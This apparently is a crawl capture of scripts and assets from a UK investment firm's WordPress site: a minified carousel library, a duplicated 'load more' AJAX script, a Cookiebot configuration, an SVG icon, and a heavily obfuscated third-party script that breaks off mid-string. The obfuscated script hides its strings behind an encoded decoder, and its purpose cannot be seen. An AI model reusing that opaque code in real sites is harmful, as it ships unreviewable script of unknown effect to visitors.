if(!1===c.options.infinite&&!0===c.options.centerMode&&(t<0||t>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==o&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,(function(){c.postSlide(i)})):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),n=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,n]),s=c.currentSlide,c.currentSlide=n,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==o?(c.fadeSlideOut(s),c.fadeSlide(n,(function(){c.postSlide(n)}))):c.postSlide(n),void c.animateHeight();!0!==o&&c.slideCount>c.options.slidesToShow?c.animateSlide(r,(function(){c.postSlide(n)})):c.postSlide(n)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,o,i,n=this;return t=n.touchObject.startX-n.touchObject.curX,e=n.touchObject.startY-n.touchObject.curY,o=Math.atan2(e,t),(i=Math.round(180*o/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0||i<=360&&i>=315?!1===n.options.rtl?"left":"right":i>=135&&i<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,o,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(o=i.swipeDirection()){case"left":case"down":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=o&&(i.slideHandler(e),i.touchObject={},i.$slider.trigger("swipe",[i,o]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,o,i,n,s,a,r=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||r.scrolling||s&&1!==s.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,r.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&a>4?(r.scrolling=!0,!1):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=a),o=r.swipeDirection(),void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&(r.swiping=!0,t.preventDefault()),n=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(n=r.touchObject.curY>r.touchObject.startY?1:-1),i=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===o||r.currentSlide>=r.getDotCount()&&"left"===o)&&(i=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+i*n:r.swipeLeft=e+i*(r.$list.height()/r.listWidth)*n,!0===r.options.verticalSwiping&&(r.swipeLeft=e+i*n),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},e.prototype.swipeStart=function(t){var e,o=this;if(o.interrupted=!0,1!==o.touchObject.fingerCount||o.slideCount<=o.options.slidesToShow)return o.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),o.touchObject.startX=o.touchObject.curX=void 0!==e?e.pageX:t.clientX,o.touchObject.startY=o.touchObject.curY=void 0!==e?e.pageY:t.clientY,o.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var t=this;$(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},$.fn.slick=function(){var t,o,i=this,n=arguments[0],s=Array.prototype.slice.call(arguments,1),a=i.length;for(t=0;t<a;t++)if("object"==typeof n||void 0===n?i[t].slick=new e(i[t],n):o=i[t].slick[n].apply(i[t].slick,s),void 0!==o)return o;return i}}));

--- FILE ---
content_type: text/javascript
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/modules/loadmore.js?ver=6.9
body_size: 263
content:
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error

	var loadmore_past = true;
	var loadmore_present = true;

	$('.investment-load-more').click(function(e){

		e.preventDefault();
		const page = $(this).data('page');
		const past_or_present = $(this).data('past_or_present');

		var button = $(this),
		data = {
			'action': 'loadmore',
			'page': page,
			'past_or_present': past_or_present
		};

		$.ajax({ // you can also use $.post here
			url : twilo_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				// console.log(data);
				if( data ) { 
					$( '#investment-cards-' + past_or_present ).append(data); // insert new posts
					$(window).scroll();
					console.log(page + 1);
					button.html('Load more').data('page', page + 1);

					setTimeout( function() {
						if (past_or_present == "past") {
							loadmore_past = true;
						}else{
							loadmore_present = true;
						}
					}, 10);

				} else {
					button.text('No more to load.');
				}
			},
			error : function( data ){
				console.log(data);
			}
		});
	});

	$(window).scroll(function(){
		function elementScrolled(elem)
		{
			if($(elem).length){
				var docViewTop = $(window).scrollTop();
				var docViewBottom = docViewTop + $(window).height();
				var elemTop = $(elem).offset().top;
				return ((elemTop <= docViewBottom) && (elemTop >= docViewTop));
			} else{
				return false;
			}
		}

		if(elementScrolled('.investment-load-more-past') && loadmore_past) {
			$('.investment-load-more-past').click();
			loadmore_past = false;
		}

		if(elementScrolled('.investment-load-more-present') && loadmore_present) {
			$('.investment-load-more-present').click();
			loadmore_present = false;
		}
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/modules/loadmore.js?ver=6.9
body_size: 281
content:
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error

	var loadmore_past = true;
	var loadmore_present = true;

	$('.investment-load-more').click(function(e){

		e.preventDefault();
		const page = $(this).data('page');
		const past_or_present = $(this).data('past_or_present');

		var button = $(this),
		data = {
			'action': 'loadmore',
			'page': page,
			'past_or_present': past_or_present
		};

		$.ajax({ // you can also use $.post here
			url : twilo_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				// console.log(data);
				if( data ) { 
					$( '#investment-cards-' + past_or_present ).append(data); // insert new posts
					$(window).scroll();
					console.log(page + 1);
					button.html('Load more').data('page', page + 1);

					setTimeout( function() {
						if (past_or_present == "past") {
							loadmore_past = true;
						}else{
							loadmore_present = true;
						}
					}, 10);

				} else {
					button.text('No more to load.');
				}
			},
			error : function( data ){
				console.log(data);
			}
		});
	});

	$(window).scroll(function(){
		function elementScrolled(elem)
		{
			if($(elem).length){
				var docViewTop = $(window).scrollTop();
				var docViewBottom = docViewTop + $(window).height();
				var elemTop = $(elem).offset().top;
				return ((elemTop <= docViewBottom) && (elemTop >= docViewTop));
			} else{
				return false;
			}
		}

		if(elementScrolled('.investment-load-more-past') && loadmore_past) {
			$('.investment-load-more-past').click();
			loadmore_past = false;
		}

		if(elementScrolled('.investment-load-more-present') && loadmore_present) {
			$('.investment-load-more-present').click();
			loadmore_present = false;
		}
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/49567a40-0649-4538-ba07-325f05de703e/rcapital.co.uk/configuration.js
body_size: 220
content:
CookieConsent.configuration.tags.push({id:193184004,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10318537340429",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:193184006,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"606094728555",url:"https://player.vimeo.com/api/player.js",resolvedUrl:"https://player.vimeo.com/api/player.js",cat:[1]});CookieConsent.configuration.tags.push({id:193184007,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1555418273821",url:"https://www.google.com/recaptcha/api.js?render=6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB&ver=3.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB&ver=3.0",cat:[1,4]});CookieConsent.configuration.tags.push({id:193184009,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3878430830124",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:193184010,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10412353906349",url:"https://www.youtube.com/embed/Pz2kkZCU2iA?&autoplay=1&mute=1&rel=0&showinfo=0&controls=0",resolvedUrl:"https://www.youtube.com/embed/Pz2kkZCU2iA?&autoplay=1&mute=1&rel=0&showinfo=0&controls=0",cat:[4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/quotation-marks-pink.svg
body_size: -197
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.17 40"><defs><style>.cls-1{fill:#D13393;}</style></defs><g id="Body"><path class="cls-1" d="M0,22.69C0,11.4,2.43,2.53,19.42,0V9.18c-6.33,.74-8.55,4.43-8.65,9.92h8.65v20.9H0V22.69Zm25.75,0c0-11.29,2.43-20.16,19.42-22.69V9.18c-6.33,.74-8.55,4.43-8.65,9.92h8.65v20.9H25.75V22.69Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/karen.js
body_size: 24602
content:
var _0x1069250k=['aSkKcd1wWONcUW','WP3dGSk+rCkTsSkAAW','WR7cNSkEW7hcHa','WONdGYX2','W5fFW5/dVCkD','W4uazmklWPuWbgibW40W','W6qZFSogW7O','C2GMW4nu','dvbYWRZcOa','WQlcLCkBoXy','W5JcR8o3yq8','W4nxqSosWP8','pq8UsSo4','WOBdI8kgWO/dSq','gqL8WPVdRW','gG1iWORdKW','W6i1WP0yW59Kj2y','WOyZd8klcW','W6rWu8k0rG','W7CRyLS2','z8kXW5JcRJu','W5NdHSorAgq','WQhcMSkKjY8','W6SxzxCT','W6VcPCo1Fbu','W6OtqNiG','dIWTqmoK','s1lcGmkoCa','DeqEW4rm','y8kxW6/cHa','WQHcWPCbW7i','W7ubzSonW54','nGZcIKRcHmoDmXLfW47dTq','gcPaWRddJa','W6pcTmkfnve','yvFdNa7dTq','WRldQqvyga','WRtcSZ4euW','W6L6A8oAWRi','etvQWQ7dSG','W6SDCeGb','kGWHvg0','hwdcT8oDnW','WOFdLCo/kuq','W48qWR7cK8oK','W5lcTmkmqSkq','bseetCoK','a1hdSmoHiG','hCkIA8ohAa','W5mtDCo4W6O','WRVdPmkfWQtdGW','W6FdL8oqyKC','WPFdGSkkWOpdJW','WRyOjmkTnq','BMNcVa','oJFdVcFcV8kNumkIWPWCcsW','W63dLmo1DNy','ac8vBCo4','yfddMqu','W6CuAmoFW4e','W5JcSCoJyWy','W6tcGXa0W7e','W5ZdJXj0kq','axT2WRlcKa','beddTCoDnW','WQC5WR3cNwe','AhZdMtxdUa','WQZcQ8kpbW8','W71HW5NdRG','WRpcG8kSiJVcIIuSbCoSF8ko','WRBcTCkgW5ZcVq','ghtdLwjK','WO1EWPNcHKS','omknASos','W53cQSopqYC','B2zKWQRcLxmNWO/dGdNdSG','u1KvfCo5','W511wIddISkAECoy','WQ7cTSk0W57cKW','WOehmtFcQq','vMO9W4XL','WRZdLSkIWQ/dSq','W5y7kKDf','WRiKpSkhka','iMXTp8oX','wdlcRJNcHG','W6RcIt/cLSou','jIvhWRVdKa','brHkWOtdKW','W7TQnSkCtW','sxqyW6jY','W6xcSmosW5ZcJH7cQJpcO1BcVq','WQ/dMZrveq','DSkIhJr0','C3RcV8krDa','W4lcR8ooAJS','WOeyWRNcGum','WRnSWPaHW7S','WRtdTCk5f399W6BcTa','W6xcO8knECkx','iuVdKg5O','WPldNIXfdW','h2VcRCotcG','W6pcOCoRrcS','xZtcUYNcMa','BvVdMd3dGG','sLyCW7PQ','WR92WQCbW4i','q0FdUZVdLW','W5NcPbORW6y','ov/dGCo+iq','z37cSam','Egi1pCoT','W7PcW6hdPSki','W51NDSonWQu','g3ldUeXN','WPetWQRcMNa','WOWJDmkgsXq6WPe','WPRdOZj4eq','qCoduCoJWPi','W6nZW73dICo0','WPO4WPBcVLu','lfyTWQxdSa','i8orWQpdMW','bSkJDSoYmW','vfu6W7ZdKG','WQ7dJSkiWQtdRW','W5T7ohhcS8kww8oxWPGzuG','eamjFSoO','W6RdI8oKBfvoWOlcT8kPW4RdVG','W47cLW3cV8ko','WQeOxHK','aNHWWO7cHG','WPDJWRu2W5W','puNcICoFdG','fSoAbKjk','lLtdOSo/iq','gXifx8o7','W5rdCSk5zq','CCkCW5ZcLbq','tCoNw8oPWPm','n0NcHmo/ta','hXLJWRpdNW','C1eeW4HZ','kgmgWO7dLq','W5NcOHGIW4y','WOOVomkUW74GySkatCoqW73dSa','jf5GWOBcHa','smoHqCoTWPu','pxHPWRxcNW','W4a9C10g','WRTVnCoMW5y','WRJcICkRiJC','W7RcMSk/sSkE','r8kLfd5W','fu/dHSobbq','t3lcTCk1zW','ymoNiXJdSq','W4iDBfCj','W71xDCkCxW','p29Aemo0','WPpdH8kIWRZdUW','dM/dQCo+eW','WPD0mmorW5u','W7y2BmoqW6a','WRzDW4iBWRe','WQVdPGnDgW','W7lcMCoZsc0','W4BcNSkarSku','tvhcJmkrsW','WRz9emoQW5a','dSk4WPtdSa8','W6xcUWZcM8kG','WQhcTSkDW6ZcRa','W6ldHanGna','W5xcHmk3sCkQ','W4zDESkUxa','WR3cKSoShCoD','pmoCcN5S','Ce8Xamoc','WPmNWRZcOgS','W5lcRConzXq','oa4hzSow','hwNcJmoGiW','stFcMr/cLW','WOK+yZtdSW','s8kJnrDa','ixPmdSoD','we1wWRFdQYBcGSoN','W79hsmohWPW','W4XzWQtdM14','fSkPBCoZCq','oYautxa','p0ZdHSk0ea','extdJNHo','W6ilFN8a','WRtcGCk4W7VcJW','hrHxWPC','WRmhsshdGa','W5z+WOZdQCkv','jx03WP3dRG','i8olWQJdQ8oH','BuyRpCoU','haO7vmoh','W5pdLCo9yMG','WPeQo8klcW','sxOvlmoM','W6JdHCo1ruu','tmketrPL','W4lcGCkOav4','W5pcMGBcMq','ygi1g8oS','cqiTy8oa','WPJdHCkvrMS','WQPEWQa5W68','iSkJAmobCq','jmoEe1jB','W5G+ESo4W6K','WRCqjg3dUW','lLHLWPhcVW','ucRcGYRcIa','e8ohfwLj','WQS1wdddOG','W7q0ECouW7O','W67cLCoJFYe','W5/cOHa6W6q','otP0ASk6WQxcRCoNW7nQWQ4','W5/cOHS6','WPaGmmkxlW','fx7dSCkciG','W6VdLHnAdW','WQhdRSkeWOddKq','EGJcOYNcMG','n0pcMmoBfG','WOVcNSkWeGe','tmkbW5FcTGu','dKJcLmkvqquy','zeBcILVdRa','WPldRCkRWOtdSG','nLpdVHtdKSophq','oJtcM1NdPSoRxCkq','B2DVWQVcNtmZWPtdGrRdQwi','WQK8WPBcNg0','atnEWQ3dUG','FCkMiYns','W6fnqCo8WR8','W6pcI8obFqS','cmkazSo0za','E8kzoI/cMG','WQXEW7qVWRm','W5VcVqpcVmkj','vtVcGXNcUW','W75EW7JdLmk7','fhTMmCox','mKldG2n7','pSoNWQ7dPSoe','bSohbun9','W7TvW7ldLSk3','AHxdISkPw8kFvSkcWQarE8oH','zSokW5dcOZK','bWGsFCoz','W4D8vCkJvG','k8kntCoJwW','W7TrW5P0ra','WQzpgmoQW6u','ihBcVmoreW','cmkcw8olEa','mmo9WRxdLSoo','W6VcP8kOFmoc','cY4QAmoE','aSotq2KKW5NcHwqTo1VcTa','WPikBbBdJq','eLi0WPFdKG','CwGqhSoc','n0zJpmo2','mwtdP0Ht','W6r6W5aoWReyWRa','ihddSmoBea','uwpcOuhdVW','lMbPdmog','WR/dUCkUzmkGWO7dMgm','dxG5WRBdSa','WRJdRY9aoW','W5NdQmoBBIO','WRmBW5aCWRO','WQZdOGPdma','WRxdNCoyEwBdKZC','axldOmoceG','rmkQW5lcMcS','W4xcPH7cH8kI','kIyNW70','W5BcUSkzFmkl','mcHgWPtdOq','qXdcHt/cLW','ySoHW7BdO8ki','AKO+W4RdJa','W5/cLSoGsJ0','a1rF','qSk8hcXD','WQpcN8klW5ZcKq','W5nBCmkcAa','W6JcUG7cQmkX','hmoSWPZdQmoJ','W7/cN8olDcK','WRDkWQyBW7a','WRJdPCkoWOldGW','WRtcVCkiW4/cRW','kbBcKmkbgG','oHCtAh0','WOpdMmkRWOldKW','W7SJCSosW7O','v3tdStldKG','eLqrBwy','WOSeWRBcP0C','mLddUfnl','W7uJBeGK','W6pcVSkqcN0','i1NdUs/cUq','W5ZcSCk4xSkA','W4pcPHOnW4G','WPxdGf/dImoiW4JcTSoUxdvM','WRGoxrFdJW','aI4MBCoY','u2dcS8k5Ca','W6TUqSkeWRK','W5dcMSosraS','lmotWQNdKmou','imk8F8oprq','nSkoASoJrG','w8kNW5lcSb8','WOzsjSosW4a','W73cRCoQsIm','W7vwW45HrG','zSoNlYBdRW','W74OEmoqW7y','jM3cICoqkq','x2RcUmkUua','cXtcOdFcNxVdGa','dmoacG','y8o4CColWOC','W5PeWO7dICop','W75TB8o+WO4','yMiBW4jw','a09zjSoi','zeFdMWNdKa','W7hcO8kew8kQ','WPNdN8kErXK','W7pdKmo1Dw0','vSkbW5VcVq','dcaVs8o/','umo7lXxdVW','WP/cS8kYmdy','nL07WRNdJG','WQvNW5CdWR0','W7pcPCoNz1S','bSkJFCoY','oNRdKLzv','WQKKlCk0gW','fxJdLK1e','W6ecrCotW4u','EvtcM8k1wa','W70SDmoFW4e','uKWqdmoK','WQ/cLmkSW7FdIW','WRFcLmkahSof','W7X6W5tdVSkO','mJO5W7/dMa','EMRcR8kgqq','i3pdSmoXiG','g1hcQSoqlq','CSoPkHBdNG','fSktEmo/ra'];function _0x1069250l(a,b){a=a-0x10d;var c=_0x1069250k[a];if(_0x1069250l['zIWqNP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1069250l['MQuhoq']=h,_0x1069250l['IqdfWR']={},_0x1069250l['zIWqNP']=!![];}var e=_0x1069250k[0x0],f=a+e,g=_0x1069250l['IqdfWR'][f];if(g===undefined){if(_0x1069250l['jbxiQU']===undefined){var i=function(j){this['RxpukU']=j,this['XncXnO']=[0x1,0x0,0x0],this['XquOdT']=function(){return'newState';},this['htQSlC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gLJcnE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZfbzKc']=function(){var j=new RegExp(this['htQSlC']+this['gLJcnE']),k=j['test'](this['XquOdT']['toString']())?--this['XncXnO'][0x1]:--this['XncXnO'][0x0];return this['gAoKYr'](k);},i['prototype']['gAoKYr']=function(j){if(!Boolean(~j))return j;return this['sGCrPt'](this['RxpukU']);},i['prototype']['sGCrPt']=function(j){for(var k=0x0,l=this['XncXnO']['length'];k<l;k++){this['XncXnO']['push'](Math['round'](Math['random']())),l=this['XncXnO']['length'];}return j(this['XncXnO'][0x0]);},new i(_0x1069250l)['ZfbzKc'](),_0x1069250l['jbxiQU']=!![];}c=_0x1069250l['MQuhoq'](c,b),_0x1069250l['IqdfWR'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1069250l;while(!![]){try{var c=-parseInt(Y(0x242,'pw&z'))*-parseInt(Y(0x11d,'fCZ9'))+parseInt(Y(0x150,'t4go'))*parseInt(Y(0x18b,'N9Gh'))+-parseInt(Y(0x141,'1Gj!'))*parseInt(Y(0x19b,'usj7'))+parseInt(Y(0x22f,'JfVm'))*-parseInt(Y(0x1bf,'I@QY'))+parseInt(Y(0x258,'We93'))*parseInt(Y(0x177,'%&gD'))+parseInt(Y(0x254,'C5rr'))*parseInt(Y(0x231,'N9Gh'))+parseInt(Y(0x230,'%&gD'))*-parseInt(Y(0x160,'JfVm'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1069250k,0x9bfe9),!function(){var Z=_0x1069250l,k={};k[Z(0x1a4,'89JM')]=function(N,O){return N<O;},k[Z(0x1e0,'HJH9')]=function(N,O){return N!==O;},k[Z(0x1e1,'usj7')]=function(N,O){return N===O;},k[Z(0x15e,'t4go')]=function(N,O){return N+O;},k[Z(0x16a,'pw&z')]=function(N,O){return N*O;},k[Z(0x239,'C5rr')]=function(N,O){return N-O;},k[Z(0x246,'VyKR')]=function(N,O){return N<O;},k[Z(0x1a5,'MLC9')]=function(N,O){return N===O;},k[Z(0x19d,'WM^P')]=function(N,O){return N-O;},k[Z(0x1c8,'8TnR')]=function(N,O){return N!==O;},k[Z(0x1a3,'1Gj!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x12b,'Od7B')]=function(N,O){return N||O;},k[Z(0x1ae,'8TnR')]=function(N,O){return N(O);},k[Z(0x134,'xYB#')]=function(N){return N();},k[Z(0x22e,'usj7')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x247,'EAtg')]=function(N,O){return N!==O;},k[Z(0x1f0,'FVMz')]=function(N,O){return N!==O;},k[Z(0x193,'h8BQ')]=function(N,O){return N!==O;},k[Z(0x13f,'VyKR')]=function(N,O){return N!==O;},k[Z(0x168,'[zG#')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x23d,'HJH9')]=function(N){return N();},k[Z(0x154,'Au9T')]=function(N,O){return N<O;},k[Z(0x252,'HJH9')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x17c,'zc76')]=Z(0x243,'Au9T')+Z(0x14a,'zc76')+Z(0x1b6,'MLC9')+Z(0x179,'AcXE')+Z(0x207,'(53^')+Z(0x137,'F]py')+Z(0x124,'JfVm')+Z(0x18f,'I@QY')+Z(0x121,'81)Z')+Z(0x1f8,'fCZ9')+Z(0x1fb,'HJH9')+Z(0x1ab,'t4go')+Z(0x1ca,'FVMz')+Z(0x195,'fCZ9')+Z(0x11b,'8TnR')+Z(0x25c,'C5rr')+Z(0x201,'pw&z')+Z(0x15f,'tlO*')+Z(0x1cf,'QqFA')+Z(0x256,'%&gD')+Z(0x199,'FVMz')+Z(0x188,'[Yv!')+Z(0x1b8,'TRp4')+Z(0x196,'tiyT')+Z(0x1ad,'uDry')+Z(0x15a,'AcXE')+Z(0x1cd,'pw&z')+Z(0x214,'AcXE')+Z(0x26c,'FVMz')+Z(0x204,'F]py')+Z(0x255,'8TnR')+Z(0x1ea,'23B9')+Z(0x133,'tlO*')+Z(0x18e,'F]py')+Z(0x14c,'AcXE')+Z(0x20d,'h8BQ')+Z(0x175,'h8BQ')+Z(0x25f,'8TnR')+Z(0x21d,'nc@W')+Z(0x236,'e9nO')+Z(0x25d,'MLC9')+Z(0x131,'h8BQ')+Z(0x159,'[zG#')+'zN',k[Z(0x244,'AcXE')]=Z(0x125,'1Gj!')+Z(0x113,'VyKR')+Z(0x135,'tlO*')+Z(0x174,'usj7')+Z(0x173,'01Ol')+Z(0x1fd,'81)Z')+Z(0x267,'r7q!')+Z(0x164,'MLC9')+Z(0x148,'i@2(')+Z(0x202,'89JM')+Z(0x26e,'sHF)')+Z(0x249,'pw&z')+Z(0x19f,'zc76')+Z(0x1b3,'89JM')+Z(0x1a6,'pw&z')+Z(0x17d,'uDry')+Z(0x1a8,'fCZ9')+Z(0x191,'usj7')+Z(0x19c,'MLC9')+Z(0x132,'89JM')+Z(0x13d,'pw&z')+Z(0x13b,'xYB#')+Z(0x123,'HJH9')+Z(0x1b1,'TRp4')+Z(0x226,'W8r7')+Z(0x155,'01Ol')+Z(0x270,'t4go')+Z(0x248,'23B9')+Z(0x26a,'WM^P')+Z(0x233,'07QD'),k[Z(0x268,'e9nO')]=Z(0x278,'7z9A')+Z(0x1cc,'BA)w')+Z(0x1ba,'Iq![')+Z(0x147,'QqFA')+Z(0x24c,'We93')+Z(0x27a,'89JM')+Z(0x232,'[Yv!')+Z(0x200,'7z9A')+Z(0x182,'JfVm')+Z(0x10d,'I@QY')+Z(0x250,'Iq![')+Z(0x234,'WM^P')+Z(0x10e,'AcXE')+Z(0x216,'t4go')+Z(0x189,'VyKR'),k[Z(0x24b,'sHF)')]=Z(0x1ef,'We93')+Z(0x1e6,'MLC9')+Z(0x277,'JfVm')+Z(0x152,'FVMz')+Z(0x144,'TRp4')+Z(0x253,'89JM')+Z(0x24d,'AcXE')+Z(0x1d6,'[zG#')+Z(0x187,'89JM')+Z(0x1aa,'QqFA')+Z(0x1c3,'I@QY'),k[Z(0x1e7,'zc76')]=Z(0x266,'sHF)')+Z(0x225,'xYB#')+Z(0x1eb,'Au9T')+Z(0x12e,'Od7B')+Z(0x16b,'Od7B')+Z(0x273,'8TnR')+Z(0x165,'W8r7')+Z(0x138,'We93')+Z(0x110,'tlO*')+Z(0x1d8,'zc76')+Z(0x126,'e9nO')+Z(0x1fe,'[Yv!')+Z(0x215,'e9nO')+Z(0x1f1,'We93')+Z(0x21a,'I@QY')+Z(0x27d,'%&gD')+Z(0x25b,'